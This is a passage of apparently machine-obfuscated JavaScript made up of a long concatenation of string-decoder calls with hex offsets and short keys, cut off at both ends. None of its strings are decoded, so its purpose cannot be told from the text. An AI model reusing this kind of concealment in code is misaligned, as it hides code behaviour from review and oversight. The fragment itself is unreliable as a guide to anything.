(0x1eb1,'binH')+a1(0x1176,'fX!K')+a1(0x841,'zwuz')+a1(0x1072,'oxKE')+a1(0x1fe4,'zwuz')+a1(0xeb4,'MwT3')+a1(0x5a8,'binH')+a1(0x223e,'p4C%')+a1(0x132b,'binH')+a1(0x6a2,'md]F')+a1(0x1712,'QpPJ')+a1(0x1141,'binH')+a1(0x252b,'#]u1')+a1(0x222,'qo^X')+a1(0x204f,'uS$Q')+a1(0xe04,'eUFv')+a1(0x15a,'TdZF')+a1(0x65a,'tP%8')+a1(0x1cab,'tP%8')+a1(0x1d07,'PmdF')+a1(0x1e13,'b97v')+a1(0x24e2,'OrSN')+a1(0x2101,'binH')+a1(0xb08,'xnQa')+a1(0xac5,'4hk]')+a1(0xf9d,'0AWM')+a1(0x1aad,'4hk]')+a1(0xe55,'!5ND')+a1(0x39b,'0r5U')+a1(0xaed,'TdZF')+a1(0x104e,'lfmx')+a1(0x1f79,'2Enz')+a1(0x1f44,'j$j#')+a1(0x554,'W!LV')+a1(0x2649,'9MkA')+a1(0x81c,'Nt]H')+a1(0xf68,'p4C%')+a1(0x20b9,'p4C%')+a1(0x9ee,'p4C%')+a1(0x8ff,'md]F')+a1(0x1429,'fKtr')+a1(0x23ed,'lfmx')+a1(0x1fc6,'W!LV')+a1(0xb96,'4hk]')+a1(0xa5f,'W!LV')+a1(0x8a9,'binH')+a1(0x1e9e,'OrSN')+a1(0x14a8,'uS$Q')+a1(0x22e1,'oxKE')+a1(0x20cf,'9MkA')+a1(0x2529,'lcrU')+a1(0x18f7,'OrSN')+a1(0x1610,'fX!K')+a1(0x15dc,'pUXl')+a1(0xa6b,'I5pf')+a1(0x1a5c,'Nt]H')+a1(0x1a4c,'4hk]')+a1(0x6b8,'R@fi')+a1(0x1f0b,'9iM7')+a1(0x19e0,'UA1a')+a1(0x776,'0AWM')+a1(0x1f9b,'4hk]')+a1(0x1a80,'PmdF')+a1(0xf67,'I5pf')+a1(0x23fd,'zwuz')+a1(0x11f2,'oxKE')+a1(0x14df,'fX!K')+a1(0x208f,'TdZF')+a1(0x22ed,'tP%8')+a1(0x559,'lcrU')+a1(0xcb3,'tP%8')+a1(0x5f9,'27Mj')+a1(0x1315,'Kq2&')+a1(0x673,'b97v')+a1(0x196f,'TdZF')+a1(0xeee,'MwT3')+a1(0x2051,'vIe)')+a1(0x11fb,'MwT3')+a1(0xaeb,'CY$P')+a1(0x3c3,'b97v')+a1(0x213e,'lcrU')+a1(0x22fa,'lfmx')+a1(0x6a9,'0r5U')+a1(0x1172,'4hk]')+a1(0x1163,'lfmx')+a1(0x6f0,'p4C%')+a1(0x7c1,'2Enz')+a1(0x1af1,'Da0n')+a1(0x1eba,'LYEE')+a1(0x19bd,'fX!K')+a1(0xac1,'UA1a')+a1(0x11de,'fX!K')+a1(0x820,'9MkA')+a1(0x24bd,'UA1a')+a1(0x108e,'0aMi')+a1(0x7b3,'27Mj')+a1(0x200c,'9MkA')+a1(0x8ae,'9iM7')+a1(0xa84,'P0Qa')+a1(0xa06,'R@fi')+a1(0xb8f,'CY$P')+a1(0x9d8,'b97v')+a1(0xc42,'!Pty')+a1(0x10d5,'lcrU')+a1(0x1453,'QpPJ')+a1(0x2209,'4hk]')+a1(0x7cb,'OrSN')+a1(0x3b7,'2Enz')+a1(0x1059,'v6*r')+a1(0x1aa9,'OrSN')+a1(0x23e4,'P0Qa')+a1(0x1e82,'binH')+a1(0x249c,'Nt]H')+a1(0x651,'uS$Q')+a1(0x1776,'tXqM')+a1(0x5ca,'tP%8')+a1(0x1ddb,'W!LV')+a1(0x227a,'lfmx')+a1(0x1901,'0aMi')+a1(0x2112,'uS$Q')+a1(0x13af,'v6*r')+a1(0x1b12,'OrSN')+a1(0x3f2,'Nt]H')+a1(0xbaa,'vIe)')+a1(0xf8b,'!HDV')+a1(0x22a9,'oxKE')+a1(0x507,'zwuz')+a1(0x213,'xnQa')+a1(0xf8e,'Ez17')+a1(0x25ff,'pUXl')+a1(0x1a61,'D&vQ')+a1(0x728,'0r5U')+a1(0x1e74,'j$j#')+a1(0x24be,'p4C%')+a1(0x181a,'0AWM')+a1(0x34b,'0aMi')+a1(0x21a7,'CY$P')+a1(0x11d0,'9MkA')+a1(0x1a2e,'9iM7')+a1(0x1da2,'CY$P')+a1(0x16c4,'tXqM')+a1(0x1412,'p4C%')+a1(0x1d3c,'0AWM')+a1(0x314,'oxKE')+a1(0x1701,'Kq2&')+a1(0x17c1,'md]F')+a1(0x2086,'D&vQ')+a1(0x9c5,'CY$P')+a1(0x330,'P0Qa')+a1(0x2014,'b97v')+a1(0x16b2,'4hk]')+a1(0x16d3,'qo^X')+a1(0x161f,'I5pf')+a1(0x108b,'PmdF')+a1(0x234a,'b97v')+a1(0xdde,'j$j#')+a1(0x6ab,'LYEE')+a1(0x24ac,'eUFv')+a1(0x10b0,'oxKE')+a1(0x197c,'Nt]H')+a1(0x141,'binH')+a1(0x18dc,'#]u1')+a1(0xa5a,'md]F')+a1(0xed5,'OrSN')+a1(0x1ae9,'vIe)')+a1(0x1921,'Ez17')+a1(0x23a9,'0aMi')+a1(0xfdc,'0AWM')+a1(0x2163,'fX!K')+a1(0x10d6,'MwT3')+a1(0x13f7,'oxKE')+a1(0xb40,'P0Qa')+a1(0x23bc,'xnQa')+a1(0x1823,'R@fi')+a1(0x2255,'eUFv')+a1(0x19e5,'!Pty')+a1(0x1b71,'zwuz')+a1(0x24dd,'xnQa')+a1(0xf81,'xnQa')+a1(0x17c4,'v6*r')+a1(0xdfe,'fX!K')+a1(0x5f0,'CY$P')+a1(0x15bc,'Ez17')+a1(0x578,'PmdF')+a1(0x2df,'lcrU')+a1(0x243f,'W!LV')+a1(0x1ce0,'9iM7')+a1(0x19f4,'eUFv')+a1(0xacb,'zwuz')+a1(0x95c,'#]u1')+a1(0x1e6c,'v6*r')+a1(0x16f2,'#]u1')+a1(0xe45,'!Pty')+a1(0xf87,'LYEE'))+(a1(0xf3a,'vIe)')+a1(0x25c0,'Kq2&')+a1(0x25d4,'9MkA')+a1(0x8a1,'!HDV')+a1(0xb37,'tP%8')+a1(0x19ba,'PmdF')+a1(0x7e2,'OrSN')+a1(0xa21,'#]u1')+a1(0xfe1,'0AWM')+a1(0x114f,'pUXl')+a1(0x230a,'R@fi')+a1(0xefc,'Nt]H')+a1(0x1df0,'qo^X')+a1(0x2013,'FcsB')+a1(0xcfa,'4hk]')+a1(0x852,'I5pf')+a1(0x11eb,'9MkA')+a1(0xa58,'#]u1')+a1(0x12db,'PmdF')+a1(0x20ba,'!5ND')+a1(0x22cc,'#]u1')+a1(0xfd2,'eUFv')+a1(0x1cc4,'MwT3')+a1(0x18a5,'0r5U')+a1(0x1d92,'R@fi')+a1(0x3be,'qo^X')+a1(0x1549,'MwT3')+a1(0x22ab,'R@fi')+a1(0x173f,'eUFv')+a1(0x1187,'#]u1')+a1(0x2646,'UA1a')+a1(0x1f78,'QpPJ')+a1(0x43c,'4hk]')+a1(0x319,'MwT3')+a1(0x838,'LYEE')+a1(0x1d2b,'md]F')+a1(0x3fe,'#]u1')+a1(0x1d48,'UA1a')+a1(0x1be6,'!HDV')+a1(0x2160,'9iM7')+a1(0xcd6,'tXqM')+a1(0x86e,'lfmx')+a1(0x64f,'xnQa')+a1(0x1623,'Ez17')+a1(0x24fa,'I5pf')+a1(0xb8a,'MwT3')+a1(0x1a56,'qo^X')+a1(0x11c6,'OrSN')+a1(0xb88,'!HDV')+a1(0xe1c,'27Mj')+a1(0x1b50,'D&vQ')+a1(0x1753,'lfmx')+a1(0x7d2,'OrSN')+a1(0x2537,'zwuz')+a1(0xe0a,'D&vQ')+a1(0x233e,'Ez17')+a1(0x24a,'lcrU')+a1(0x1fd0,'9MkA')+a1(0xc78,'Da0n')+a1(0x84e,'lfmx')+a1(0x2536,'LYEE')+a1(0x256b,'0aMi')+a1(0x178c,'UA1a')+a1(0x10a7,'0aMi')+a1(0x19c5,'D&vQ')+a1(0x1946,'I5pf')+a1(0x159d,'eUFv')+a1(0x148b,'xnQa')+a1(0x2087,'D&vQ')+a1(0x174,'D&vQ')+a1(0x11d7,'fKtr')+a1(0x19a3,'tXqM')+a1(0x22b2,'j$j#')+a1(0x65d,'!Pty')+a1(0x241d,'2Enz')+a1(0x858,'R@fi')+a1(0x15af,'v6*r')+a1(0x16a7,'lfmx')+a1(0x780,'CY$P')+a1(0x1d63,'qo^X')+a1(0x7ac,'0AWM')+a1(0x2399,'fKtr')+a1(0x149c,'!HDV')+a1(0x2f5,'QpPJ')+a1(0x100f,'W!LV')+a1(0x2088,'MwT3')+a1(0x21cc,'lcrU')+a1(0x1b68,'fKtr')+a1(0x1893,'MwT3')+a1(0x22eb,'CY$P')+a1(0x1a1d,'Da0n')+a1(0x951,'PmdF')+a1(0x13f5,'j$j#')+a1(0x241e,'27Mj')+a1(0x1eae,'fX!K')+a1(0x102b,'binH')+a1(0x19e4,'0AWM')+a1(0x1c10,'lfmx')+a1(0x221f,'tP%8')+a1(0x1496,'uS$Q')+a1(0x1bf1,'27Mj')+a1(0x1426,'md]F')+a1(0x1385,'uS$Q')+a1(0x1956,'uS$Q')+a1(0x19eb,'D&vQ')+a1(0x2360,'Ez17')+a1(0x10b1,'qo^X')+a1(0x1506,'4hk]')+a1(0x1c68,'I5pf')+a1(0x16ce,'TdZF')+a1(0x256c,'lcrU')+a1(0x1c7b,'R@fi')+a1(0xeaa,'QpPJ')+a1(0x77c,'0AWM')+a1(0x562,'md]F')+a1(0x1433,'tXqM')+a1(0x20e7,'zwuz')+a1(0x23f1,'Nt]H')+a1(0xd59,'tP%8')+a1(0xa01,'D&vQ')+a1(0x1bd1,'P0Qa')+a1(0x753,'P0Qa')+a1(0x2266,'P0Qa')+a1(0x1c59,'P0Qa')+a1(0x1d2c,'D&vQ')+a1(0x1b19,'OrSN')+a1(0x1e59,'W!LV')+a1(0xa1d,'vIe)')+a1(0x1778,'binH')+a1(0x1c13,'4hk]')+a1(0x20fb,'UA1a')+a1(0x1223,'Nt]H')+a1(0x16a3,'0AWM')+a1(0x2376,'md]F')+a1(0x21d3,'lcrU')+a1(0x1f7d,'oxKE')+a1(0x2077,'PmdF')+a1(0x11a7,'binH')+a1(0x2361,'lcrU')+a1(0x16a6,'vIe)')+a1(0xa47,'P0Qa')+a1(0x4a1,'b97v')+a1(0x1d67,'0aMi')+a1(0x1e5,'tP%8')+a1(0x60d,'I5pf')+a1(0x17b,'TdZF')+a1(0x1521,'b97v')+a1(0x1071,'vIe)')+a1(0x1af3,'0aMi')+a1(0x7b4,'W!LV')+a1(0x1105,'9MkA')+a1(0x1394,'CY$P')+a1(0x422,'eUFv')+a1(0x316,'p4C%')+a1(0x1777,'0aMi')+a1(0x2551,'D&vQ')+a1(0x2660,'vIe)')+a1(0x13d5,'uS$Q')+a1(0x447,'0AWM')+a1(0x194e,'D&vQ')+a1(0x1658,'zwuz')+a1(0x1a82,'md]F')+a1(0x1d6c,'p4C%')+a1(0x1017,'md]F')+a1(0x2253,'v6*r')+a1(0x8aa,'b97v')+a1(0x155a,'binH')+a1(0x1e4a,'oxKE')+a1(0x939,'pUXl')+a1(0x1eab,'md]F')+a1(0x1881,'qo^X')+a1(0xd8b,'MwT3')+a1(0x2285,'P0Qa')+a1(0x1367,'lfmx')+a1(0x52c,'QpPJ')+a1(0x2248,'0r5U')+a1(0x197a,'md]F')+a1(0x101c,'fKtr')+a1(0x1206,'OrSN')+a1(0x5ab,'Da0n')+a1(0x18e0,'LYEE')+a1(0x223,'OrSN')+a1(0xb2c,'TdZF')+a1(0x1ec2,'#]u1')+a1(0x1c95,'fKtr')+a1(0x13e3,'lfmx')+a1(0xf17,'!Pty')+a1(0x2234,'R@fi')+a1(0x16a0,'xnQa')+a1(0x19a8,'0AWM')+a1(0x2bf,'lfmx')+a1(0x17dd,'P0Qa')+a1(0x1918,'Ez17')+a1(0x1033,'eUFv')+a1(0xa05,'OrSN')+a1(0x1ea4,'9MkA')+a1(0x1de5,'lcrU')+a1(0xfc0,'0AWM')+a1(0x505,'OrSN')+a1(0x245e,'qo^X'))+(a1(0x18b9,'I5pf')+a1(0x1593,'lcrU')+a1(0x1e81,'j$j#')+a1(0x71b,'zwuz')+a1(0x20d4,'Kq2&')+a1(0x15e1,'pUXl')+a1(0x1626,'eUFv')+a1(0x255b,'!Pty')+a1(0x17e3,'LYEE')+a1(0x4f8,'!Pty')+a1(0x11bc,'fKtr')+a1(0x4aa,'0aMi')+a1(0x18da,'qo^X')+a1(0x1801,'v6*r')+a1(0x2a3,'Da0n')+a1(0x1435,'!Pty')+a1(0x930,'I5pf')+a1(0x12f2,'lfmx')+a1(0x1e94,'2Enz')+a1(0x2595,'FcsB')+a1(0xf7d,'TdZF')+a1(0x10df,'OrSN')+a1(0x246d,'lcrU')+a1(0x1354,'TdZF')+a1(0x19ac,'tP%8')+a1(0x15ad,'eUFv')+a1(0x1378,'lfmx')+a1(0x238c,'2Enz')+a1(0x5fa,'b97v')+a1(0x804,'FcsB')+a1(0x1e86,'fX!K')+a1(0x91a,'PmdF')+a1(0x20c3,'QpPJ')+a1(0xdc6,'FcsB')+a1(0x1238,'p4C%')+a1(0x679,'pUXl')+a1(0x247,'tP%8')+a1(0x18b4,'#]u1')+a1(0x436,'lcrU')+a1(0xcbc,'PmdF')+a1(0x232b,'binH')+a1(0x18af,'R@fi')+a1(0x1563,'Kq2&')+a1(0x3b0,'!Pty')+a1(0x897,'eUFv')+a1(0x1371,'Kq2&')+a1(0x13cf,'!Pty')+a1(0xd98,'binH')+a1(0xb60,'2Enz')+a1(0x15ff,'xnQa')+a1(0x980,'Kq2&')+a1(0x641,'lcrU')+a1(0x65e,'9MkA')+a1(0x142c,'R@fi')+a1(0x1627,'9iM7')+a1(0x1143,'CY$P')+a1(0x4c2,'QpPJ')+a1(0x1336,'p4C%')+a1(0x421,'fKtr')+a1(0x71c,'4hk]')+a1(0x1e17,'27Mj')+a1(0x1f12,'P0Qa')+a1(0x18b,'oxKE')+a1(0x162a,'!Pty')+a1(0x1fc9,'xnQa')+a1(0x18ad,'j$j#')+a1(0x100d,'D&vQ')+a1(0x2ed,'fX!K')+a1(0x14fb,'!5ND')+a1(0x159b,'lfmx')+a1(0xfa1,'vIe)')+a1(0x1552,'I5pf')+a1(0x1ce2,'0r5U')+a1(0xe2a,'pUXl')+a1(0x14f5,'!HDV')+a1(0xa22,'D&vQ')+a1(0xe56,'PmdF')+a1(0x18c8,'tXqM')+a1(0x151b,'vIe)')+a1(0xba9,'CY$P')+a1(0x2103,'v6*r')+a1(0x10b2,'TdZF')+a1(0x1d7f,'oxKE')+a1(0xc01,'!Pty')+a1(0x1b2f,'j$j#')+a1(0x203,'PmdF')+a1(0x1462,'4hk]')+a1(0x5e5,'9MkA')+a1(0x14db,'MwT3')+a1(0x12c4,'!HDV')+a1(0xcda,'PmdF')+a1(0x1b23,'#]u1')+a1(0x1800,'UA1a')+a1(0x1f98,'Nt]H')+a1(0x14c1,'4hk]')+a1(0x23f7,'Da0n')+a1(0x1c01,'LYEE')+a1(0x2601,'Ez17')+a1(0x6e8,'0AWM')+a1(0x12f3,'uS$Q')+a1(0x1786,'pUXl')+a1(0x994,'Nt]H')+a1(0x150c,'lcrU')+a1(0x234c,'lcrU')+a1(0x574,'zwuz')+a1(0x2514,'!5ND')+a1(0x2620,'4hk]')+a1(0xcbf,'#]u1')+a1(0x1bd2,'PmdF')+a1(0xa28,'PmdF')+a1(0x4e4,'pUXl')+a1(0x180e,'0aMi')+a1(0x2375,'Da0n')+a1(0x1988,'#]u1')+a1(0x1f55,'fKtr')+a1(0x48c,'xnQa')+a1(0x1817,'pUXl')+a1(0x90b,'I5pf')+a1(0x27b,'j$j#')+a1(0x242b,'lcrU')+a1(0x1c12,'Ez17')+a1(0xaa8,'zwuz')+a1(0x945,'TdZF')+a1(0x23b8,'MwT3')+a1(0x23c2,'p4C%')+a1(0x1e47,'vIe)')+a1(0x1ac5,'qo^X')+a1(0x1194,'tXqM')+a1(0x1158,'P0Qa')+a1(0x180b,'#]u1')+a1(0xf98,'UA1a')+a1(0x4d5,'!Pty')+a1(0x102a,'Nt]H')+a1(0x63f,'fX!K')+a1(0x22b4,'md]F')+a1(0x340,'#]u1')+a1(0x15ec,'PmdF')+a1(0xc4e,'#]u1')+a1(0x156a,'uS$Q')+a1(0x244d,'MwT3')+a1(0x95f,'2Enz')+a1(0x607,'2Enz')+a1(0x946,'4hk]')+a1(0x677,'!Pty')+a1(0x1f61,'oxKE')+a1(0x1fd3,'4hk]')+a1(0x1c5f,'!Pty')+a1(0x1302,'zwuz')+a1(0x971,'uS$Q')+a1(0xb81,'v6*r')+a1(0x23ec,'LYEE')+a1(0x1e7c,'eUFv')+a1(0xddc,'lfmx')+a1(0x2cb,'I5pf')+a1(0x2e5,'tXqM')+a1(0xb78,'PmdF')+a1(0x658,'MwT3')+a1(0x89a,'zwuz')+a1(0x111a,'9MkA')+a1(0xce5,'4hk]')+a1(0x15c1,'fX!K')+a1(0xb84,'R@fi')+a1(0x388,'UA1a')+a1(0x2a7,'R@fi')+a1(0x188,'lfmx')+a1(0x12ef,'9MkA')+a1(0x2139,'vIe)')+a1(0xc6e,'UA1a')+a1(0x221a,'#]u1')+a1(0x162b,'uS$Q')+a1(0xb61,'Kq2&')+a1(0xb6b,'lfmx')+a1(0x157d,'9MkA')+a1(0xa7e,'qo^X')+a1(0x142d,'lfmx')+a1(0x1047,'v6*r')+a1(0x131b,'UA1a')+a1(0x1b8d,'0r5U')+a1(0x170c,'MwT3')+a1(0x1182,'R@fi')+a1(0xc9f,'4hk]')+a1(0xa17,'MwT3')+a1(0x1b63,'uS$Q')+a1(0x7f5,'uS$Q')+a1(0x1e9f,'QpPJ')+a1(0x130b,'FcsB')+a1(0x21dd,'TdZF')+a1(0x210a,'27Mj')+a1(0x16db,'!Pty')+a1(0x553,'tP%8')+a1(0x1efe,'TdZF')+a1(0x11f8,'9MkA')+a1(0x778,'Ez17')+a1(0xded,'2Enz')+a1(0x227c,'9MkA')+a1(0xc6f,'pUXl')+a1(0x1aba,'Da0n')+a1(0x1abf,'4hk]')+a1(0x23e1,'vIe)')+a1(0x237b,'tP%8'))+(a1(0x68d,'Nt]H')+a1(0x957,'0r5U')+a1(0x1502,'fX!K')+a1(0x1ad,'xnQa')+a1(0x23e0,'lfmx')+a1(0x755,'uS$Q')+a1(0x18de,'FcsB')+a1(0x1cbe,'D&vQ')+a1(0x7db,'PmdF')+a1(0x21bd,'0aMi')+a1(0xf5f,'QpPJ')+a1(0xb8b,'QpPJ')+a1(0xd3d,'D&vQ')+a1(0x381,'pUXl')+a1(0xe40,'tXqM')+a1(0x683,'0AWM')+a1(0x20cd,'zwuz')+a1(0x1859,'md]F')+a1(0xbd0,'OrSN')+a1(0x44c,'27Mj')+a1(0xbcd,'!Pty')+a1(0xc99,'UA1a')+a1(0x1519,'0aMi')+a1(0xce3,'p4C%')+a1(0x1715,'binH')+a1(0xa65,'MwT3')+a1(0x14bf,'!Pty')+a1(0x2357,'vIe)')+a1(0x12b8,'b97v')+a1(0x1d73,'v6*r')+a1(0x2d7,'4hk]')+a1(0x1bae,'pUXl')+a1(0x484,'MwT3')+a1(0x2619,'p4C%')+a1(0xaa4,'I5pf')+a1(0x1fd9,'9iM7')+a1(0x1d7a,'qo^X')+a1(0x7a7,'zwuz')+a1(0x1ceb,'binH')+a1(0x28d,'0AWM')+a1(0x186d,'!HDV')+a1(0xb2e,'CY$P')+a1(0x207e,'uS$Q')+a1(0x2593,'fX!K')+a1(0xc24,'md]F')+a1(0x256d,'!Pty')+a1(0x4a8,'p4C%')+a1(0x455,'Nt]H')+a1(0x1b9b,'tP%8')+a1(0x18fd,'OrSN')+a1(0x110c,'OrSN')+a1(0x22b8,'UA1a')+a1(0x1dc6,'binH')+a1(0x818,'pUXl')+a1(0x30e,'xnQa')+a1(0xe28,'9MkA')+a1(0x739,'zwuz')+a1(0x43b,'Ez17')+a1(0x18e3,'27Mj')+a1(0x25d3,'zwuz')+a1(0x3cc,'qo^X')+a1(0x211e,'xnQa')+a1(0x20ae,'tXqM')+a1(0x1798,'!Pty')+a1(0x21ef,'MwT3')+a1(0x254b,'uS$Q')+a1(0x199e,'D&vQ')+a1(0x1ffc,'FcsB')+a1(0x1a89,'!5ND')+a1(0xe50,'Kq2&')+a1(0x970,'eUFv')+a1(0x2482,'UA1a')+a1(0x1e65,'p4C%')+a1(0x8d6,'fKtr')+a1(0x1539,'!5ND')+a1(0x233a,'fX!K')+a1(0x20ec,'9iM7')+a1(0xdb5,'v6*r')+a1(0x1b5c,'Kq2&')+a1(0x1cc5,'lfmx')+a1(0x9cf,'!HDV')+a1(0x2221,'0AWM')+a1(0xb99,'OrSN')+a1(0xe8f,'j$j#')+a1(0xfb6,'PmdF')+a1(0x1d0c,'pUXl')+a1(0x9ab,'P0Qa')+a1(0x16f0,'j$j#')+a1(0x215d,'Nt]H')+a1(0xa2a,'Da0n')+a1(0x1930,'binH')+a1(0xc37,'binH')+a1(0xfeb,'4hk]')+a1(0x1b07,'2Enz')+a1(0x1af7,'xnQa')+a1(0x2106,'!5ND')+a1(0x744,'Nt]H')+a1(0x57d,'lfmx')+a1(0x1793,'Kq2&')+a1(0x93f,'FcsB')+a1(0x1a91,'lcrU')+a1(0x104a,'pUXl')+a1(0x7f2,'#]u1')+a1(0x160b,'27Mj')+a1(0x2489,'md]F')+a1(0x184b,'vIe)')+a1(0x2558,'4hk]')+a1(0x2598,'R@fi')+a1(0x137d,'TdZF')+a1(0x1c21,'fKtr')+a1(0x24e,'PmdF')+a1(0x25f1,'Kq2&')+a1(0x1102,'PmdF')+a1(0x23c1,'eUFv')+a1(0xb44,'fX!K')+a1(0x2549,'QpPJ')+a1(0x499,'P0Qa')+a1(0x1804,'tP%8')+a1(0x16cb,'Nt]H')+a1(0x22a7,'v6*r')+a1(0x1fb8,'zwuz')+a1(0x3a8,'p4C%')+a1(0x116f,'v6*r')+a1(0xdd0,'binH')+a1(0x1d43,'uS$Q')+a1(0x438,'eUFv')+a1(0x2056,'#]u1')+a1(0x1ad8,'#]u1')+a1(0xd9f,'md]F')+a1(0x5e7,'UA1a')+a1(0x17fe,'CY$P')+a1(0x2505,'0r5U')+a1(0xd31,'LYEE')+a1(0x1f0f,'oxKE')+a1(0x377,'#]u1')+a1(0x11c1,'qo^X')+a1(0x831,'Kq2&')+a1(0x1b42,'D&vQ')+a1(0xa85,'0AWM')+a1(0xbe0,'zwuz')+a1(0xeb8,'0r5U')+a1(0x1b61,'oxKE')+a1(0x2622,'b97v')+a1(0x2061,'0aMi')+a1(0x1b06,'vIe)')+a1(0x386,'v6*r')+a1(0x120a,'9iM7')+a1(0xb85,'Kq2&')+a1(0x8d4,'2Enz')+a1(0x23dc,'fKtr')+a1(0x254,'PmdF')+a1(0x20e1,'qo^X')+a1(0x1856,'4hk]')+a1(0xcb6,'MwT3')+a1(0x18cd,'zwuz')+a1(0x204d,'tXqM')+a1(0x3ee,'binH')+a1(0xc00,'Kq2&')+a1(0x1c23,'W!LV')+a1(0xa92,'p4C%')+a1(0xa41,'9iM7')+a1(0x1f56,'TdZF')+a1(0x152b,'b97v')+a1(0x991,'9MkA')+a1(0xed6,'27Mj')+a1(0x1e57,'0AWM')+a1(0x1557,'UA1a')+a1(0x1939,'!HDV')+a1(0x17ba,'R@fi')+a1(0x2400,'b97v')+a1(0x106d,'0r5U')+a1(0x1d37,'FcsB')+a1(0x14d3,'4hk]')+a1(0x3ae,'uS$Q')+a1(0x909,'0AWM')+a1(0x173c,'!HDV')+a1(0xb72,'W!LV')+a1(0x2a4,'Ez17')+a1(0x240e,'pUXl')+a1(0x72a,'9MkA')+a1(0x1b4f,'OrSN')+a1(0x20e5,'zwuz')+a1(0x19d7,'p4C%')+a1(0x220c,'MwT3')+a1(0x75c,'QpPJ')+a1(0xcab,'uS$Q')+a1(0x15b,'zwuz')+a1(0x18b7,'PmdF')+a1(0x1106,'xnQa')+a1(0x1bcf,'R@fi')+a1(0x11ba,'#]u1')+a1(0x1795,'oxKE')+a1(0x1721,'qo^X')+a1(0xd87,'R@fi')+a1(0xfd0,'#]u1')+a1(0x2557,'v6*r')+a1(0x6a1,'p4C%')+a1(0xf27,'p4C%')+a1(0xfc6,'eUFv')+a1(0x3fd,'pUXl'))+(a1(0x70a,'uS$Q')+a1(0x390,'OrSN')+a1(0x1983,'b97v')+a1(0xb10,'!HDV')+a1(0x1f70,'OrSN')+a1(0xd6e,'md]F')+a1(0x10c2,'v6*r')+a1(0x17d4,'b97v')+a1(0xaa1,'QpPJ')+a1(0xab8,'oxKE')+a1(0x11b4,'qo^X')+a1(0x1544,'R@fi')+a1(0xa03,'v6*r')+a1(0x1737,'Nt]H')+a1(0xbda,'pUXl')+a1(0x536,'v6*r')+a1(0x152a,'Da0n')+a1(0x1b1c,'UA1a')+a1(0x7eb,'P0Qa')+a1(0x2117,'binH')+a1(0x1551,'MwT3')+a1(0x109b,'xnQa')+a1(0x83e,'0r5U')+a1(0x954,'9iM7')+a1(0x12e1,'QpPJ')+a1(0x794,'!5ND')+a1(0x7e3,'0AWM')+a1(0x2363,'9iM7')+a1(0x25ec,'zwuz')+a1(0x107b,'P0Qa')+a1(0xce1,'Da0n')+a1(0x261f,'P0Qa')+a1(0x237c,'0r5U')+a1(0x710,'b97v')+a1(0x758,'Da0n')+a1(0xd9e,'tXqM')+a1(0x9bd,'vIe)')+a1(0x1c1a,'LYEE')+a1(0x12cc,'vIe)')+a1(0x1f9f,'QpPJ')+a1(0x1347,'UA1a')+a1(0x1621,'Ez17')+a1(0x1b2,'oxKE')+a1(0x708,'LYEE')+a1(0x1eb,'R@fi')+a1(0x37c,'D&vQ')+a1(0xe25,'P0Qa')+a1(0xb28,'Kq2&')+a1(0x252d,'0aMi')+a1(0x2111,'b97v')+a1(0x117f,'!Pty')+a1(0x2581,'lcrU')+a1(0x1de0,'b97v')+a1(0xb05,'4hk]')+a1(0xd90,'27Mj')+a1(0x1c64,'!Pty')+a1(0x247d,'Ez17')+a1(0x1440,'eUFv')+a1(0x1360,'tP%8')+a1(0x25ae,'4hk]')+a1(0x27e,'27Mj')+a1(0x8e3,'qo^X')+a1(0x1bea,'md]F')+a1(0x1728,'md]F')+a1(0x184c,'tP%8')+a1(0x1596,'I5pf')+a1(0x537,'Nt]H')+a1(0x3e2,'27Mj')+a1(0x2631,'v6*r')+a1(0x509,'QpPJ')+a1(0x20ee,'fKtr')+a1(0x21bf,'OrSN')+a1(0xff8,'0AWM')+a1(0x160f,'lcrU')+a1(0xa9b,'27Mj')+a1(0x164,'R@fi')+a1(0x22ff,'CY$P')+a1(0x1a9a,'CY$P')+a1(0x1835,'CY$P')+a1(0x1515,'vIe)')+a1(0xf57,'Da0n')+a1(0x177d,'UA1a')+a1(0x87c,'b97v')+a1(0x19e1,'tXqM')+a1(0x106a,'lcrU')+a1(0x108c,'lfmx')+a1(0x7b7,'D&vQ')+a1(0x10e6,'Kq2&')+a1(0xf7e,'pUXl')+a1(0x439,'eUFv')+a1(0xb29,'!5ND')+a1(0xff3,'0AWM')+a1(0xc6d,'#]u1')+a1(0x14c6,'md]F')+a1(0x2431,'fKtr')+a1(0x122a,'OrSN')+a1(0x90c,'md]F')+a1(0x18a9,'fX!K')+a1(0x2a1,'vIe)')+a1(0x1f77,'p4C%')+a1(0x1c81,'tP%8')+a1(0x2466,'P0Qa')+a1(0x74d,'P0Qa')+a1(0xde4,'OrSN')+a1(0xaf6,'TdZF')+a1(0x459,'OrSN')+a1(0x112b,'pUXl')+a1(0x21a,'QpPJ')+a1(0x347,'0aMi')+a1(0x8b5,'PmdF')+a1(0x1ad5,'p4C%')+a1(0x1a99,'!5ND')+a1(0x8c3,'lfmx')+a1(0x209e,'fKtr')+a1(0x2148,'QpPJ')+a1(0xe6e,'Ez17')+a1(0x1188,'binH')+a1(0x2185,'qo^X')+a1(0x2250,'4hk]')+a1(0x8f7,'QpPJ')+a1(0x2563,'#]u1')+a1(0x1b95,'9MkA')+a1(0x22d7,'md]F')+a1(0x714,'MwT3')+a1(0x772,'zwuz')+a1(0xfa5,'OrSN')+a1(0xa63,'Nt]H')+a1(0x654,'oxKE')+a1(0xcd5,'!5ND')+a1(0x1a51,'PmdF')+a1(0x1db8,'pUXl')+a1(0x1140,'uS$Q')+a1(0x1709,'Kq2&')+a1(0xc12,'lcrU')+a1(0x9f0,'0AWM')+a1(0x18c6,'lfmx')+a1(0x178a,'TdZF')+a1(0xc4a,'FcsB')+a1(0x147a,'0aMi')+a1(0x851,'9iM7')+a1(0x19b3,'lfmx')+a1(0x180a,'b97v')+a1(0x762,'vIe)')+a1(0xbc5,'0aMi')+a1(0x2562,'4hk]')+a1(0x1d91,'R@fi')+a1(0x12c3,'P0Qa')+a1(0x27d,'qo^X')+a1(0x10f9,'W!LV')+a1(0x1641,'tXqM')+a1(0x1794,'pUXl')+a1(0x1a83,'9MkA')+a1(0x807,'2Enz')+a1(0xaf1,'p4C%')+a1(0x1f05,'Ez17')+a1(0xfcc,'MwT3')+a1(0x1018,'Nt]H')+a1(0x165b,'27Mj')+a1(0x25cf,'QpPJ')+a1(0x85b,'#]u1')+a1(0x116a,'LYEE')+a1(0x1128,'Nt]H')+a1(0x1c74,'PmdF')+a1(0x3f6,'FcsB')+a1(0x6f3,'xnQa')+a1(0x21f0,'W!LV')+a1(0x78b,'lcrU')+a1(0x218e,'binH')+a1(0x13dc,'9MkA')+a1(0x20ca,'4hk]')+a1(0x73e,'TdZF')+a1(0x1335,'PmdF')+a1(0x2090,'pUXl')+a1(0xc56,'!HDV')+a1(0x137e,'!HDV')+a1(0x1509,